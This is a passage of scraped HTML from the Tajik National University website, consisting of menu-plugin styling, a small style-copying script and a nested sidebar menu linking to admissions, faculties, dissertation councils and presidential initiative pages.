.iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284  .iksm-term__text{flex: unset}.iksm-1284 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-697fd924b9c20");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1284' class='iksm iksm-1284 iksm-container '  data-id='1284' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1735 iksm-term--parent iksm-term--has-children" data-id="1735">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Абитуриентам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10764 iksm-term--child" data-id="10764">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-6179 iksm-term--child" data-id="6179">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/plan-prijoma/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">План приёма</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10166 iksm-term--child" data-id="10166">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/dokumenty-na-postuplenie-v-tadzhikskij-nacionalnyj-universitet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Документы на поступление в Таджикский национальный университет</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6192 iksm-term--parent iksm-term--has-children" data-id="6192">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/obuchajushhimsja/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Обучающимся</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1872 iksm-term--child" data-id="1872">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/стипендия-и-иные-виды-материальной-по/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия и иные виды материальной поддержки</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-25126 iksm-term--child" data-id="25126">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/trebovanie-k-vneshnemu-vidu-studentov-tnu/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Требование к внешнему виду студентов ТНУ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-13862 iksm-term--child" data-id="13862">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/testy-i-voprosy-k-jekzamenam/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тесты и вопросы к экзаменам</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14170 iksm-term--child" data-id="14170">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/obshhezhitija-universiteta/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Общежития университета</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1738 iksm-term--parent iksm-term--has-children" data-id="1738">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10776 iksm-term--child" data-id="10776">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-magist/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1740 iksm-term--parent iksm-term--has-children" data-id="1740">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">PhD докторантам/аспирантам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5913 iksm-term--child" data-id="5913">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/spisok-dokumentov-neobhodimyh-dlja-postuplenija-v-aspiranturu/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">План и правила приёма в докторантуру PhD</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1743 iksm-term--parent iksm-term--has-children" data-id="1743">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Иностранным студентам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10780 iksm-term--child" data-id="10780">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-inostr/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1734 iksm-term--parent iksm-term--has-children" data-id="1734">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Диссертационные советы</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1973 iksm-term--child" data-id="1973">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh-rt/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2706 iksm-term--child" data-id="2706">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РФ)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1840 iksm-term--parent iksm-term--has-children" data-id="1840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факультеты</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-2092 iksm-term--child" data-id="2092">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механико-математический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2108 iksm-term--child" data-id="2108">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2093 iksm-term--child" data-id="2093">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2109 iksm-term--child" data-id="2109">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2094 iksm-term--child" data-id="2094">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Медицинский</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2095 iksm-term--child" data-id="2095">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фармацевтический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2096 iksm-term--child" data-id="2096">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2097 iksm-term--child" data-id="2097">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Международных отношений</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2110 iksm-term--child" data-id="2110">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Исторический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2098 iksm-term--child" data-id="2098">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Юридический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2099 iksm-term--child" data-id="2099">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Философский</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2100 iksm-term--child" data-id="2100">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2101 iksm-term--child" data-id="2101">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Русской филологии</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2102 iksm-term--child" data-id="2102">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Языков Азии и Европы</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2103 iksm-term--child" data-id="2103">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://journalism.tnu.tj/ru/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистики</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2104 iksm-term--child" data-id="2104">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Экономики и управления</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2105 iksm-term--child" data-id="2105">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/ru/glavnaja-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Финансово-экономический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2106 iksm-term--child" data-id="2106">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Учета и цифровой экономики</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2107 iksm-term--child" data-id="2107">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/ru/main/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">СФ ТНУ с ВУЗами БЕЛОРУС</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6885 iksm-term--parent" data-id="6885">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/meroprijatija/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференция</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3157 iksm-term--parent iksm-term--has-children" data-id="3157">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Инициативы Лидера нации</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-3204 iksm-term--child" data-id="3204">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/mudrosti-zari-sijanja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Мудрости зари сиянья...&quot;</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16865 iksm-term--child" data-id="16865">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ilm-furugui-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фуругуи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80054 iksm-term--child" data-id="80054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/shohnomahoni/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Шохномахони&quot;</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3160 iksm-term--child iksm-term--has-children" data-id="3160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-летие Саразма</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-3173 iksm-term--child" data-id="3173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/sarazm-centr-civilizacii-i-turizma-ta/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм-центр цивилизации и туризма Таджикистана</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10850 iksm-term--child" data-id="10850">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/rech-po-sluchaju-prazdnovanija-5500-letija-sarazma/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Речь по случаю празднования 5500-летия Саразма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-31982 iksm-term--child" data-id="31982">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/voda-dlja-zhizni/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Вода для жизни»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64022 iksm-term--child" data-id="64022">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2024-god-god-pravovogo-prosveshhenija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2024 год – Год правового просвещения</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3211 iksm-term--child" data-id="3211">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/goda-razvitija-turizma-i-narodnyh-rem/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Год развития села, туризма и народных ремёсел&quot;</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-48055 iksm-term--parent" data-id="48055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/rasporjazhenija-prezidenta-o-provedenii-respublikanskih-konkursov/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Распоряжения Президента о проведении республиканских конкурсов</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8196 iksm-term--parent iksm-term--has-children" data-id="8196">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2020-2040-gody-objavleny-dvadcatiletiem-izuchenija-i-razvitija-estestvennyh-tochnyh-i-matematicheskih-nauk/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2020-2040 годы объявлены — «Двадцатилетием изучения и развития естественных, точных и математических наук»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-14291 iksm-term--child iksm-term--has-children" data-id="14291">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ukaz-prezidenta-respubliki-tadzhikistan-ob-objavlenii-2020-2040-gody-dvadcatiletiem-izuchenija-i-razvitija-estestvennyh-tochnyh-i-matematicheskih-nauk-v-sfere-nauki-i-obrazovanija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Указ Президента Республики Таджикистан об объявлении 2020-2040 годы «Двадцатилетием изучения и развития естественных, точных и математических наук в сфере науки и образования»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-14309 iksm-term--child" data-id="14309">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/citaty-iz-poslanija-prezidenta-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Цитаты из послания Президента</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14301 iksm-term--child" data-id="14301">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/innovacii-i-nauka/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Инновации и наука</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14304 iksm-term--child" data-id="14304">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/nauka-osnova-razvitija-obshhestva/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">НАУКА – ОСНОВА РАЗВИТИЯ ОБЩЕСТВА</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-29426 iksm-term--parent iksm-term--has-children" data-id="29426">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-objavlenii-2022-2026-godov-godami-razvitija-promyshlennosti/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2022-2026 годы объявлены — «Годами развития промышленности»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29431 iksm-term--child" data-id="29431">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ukaz-prezidenta-respubliki-tadzhikistan-ob-objavlenii-2022-2026-godov-godami-razvitija-promyshlennosti/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">УКАЗ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН Об объявлении 2022-2026 годов «Годами развития промышленности»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19626 iksm-term--parent" data-id="19626">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/30-let-nezavisimosti/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 летие Независимости</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-46220 iksm-term--parent" data-id="46220">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2025-god-mezhdunarodnyj-god-zashhity-lednikov/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">“2025 год – Международный год защиты ледников”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74588 iksm-term--parent" data-id="74588">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2025-2030-gody-godami-razvitija-cifrovoj-jekonomiki-i-innovacij/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2025-2030 годы «Годами развития цифровой экономики и инноваций»</span>
		            </a>
			        </div>
		        </div>

